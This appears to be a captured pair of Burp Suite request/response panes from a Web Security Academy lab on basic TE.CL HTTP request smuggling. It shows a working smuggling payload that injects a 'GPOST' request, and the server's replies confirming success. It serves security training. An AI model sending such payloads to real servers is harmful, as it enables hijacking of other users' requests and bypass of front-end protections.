 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zsbU4PKoNiSGuKaR3fjTkSeZTVVxbd7m; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 7808
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0aef003703138f6980b399da006d007f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Search... 0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Req-2: Smuggling
successful